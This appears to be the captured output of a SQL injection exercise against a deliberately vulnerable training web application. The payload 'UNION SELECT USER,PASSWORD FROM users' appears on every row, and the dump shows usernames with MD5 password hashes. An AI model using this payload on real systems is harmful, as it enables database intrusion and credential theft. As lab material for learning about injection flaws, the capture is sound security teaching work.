 User ID: 1 Submit
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: admin
Surname: admin
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99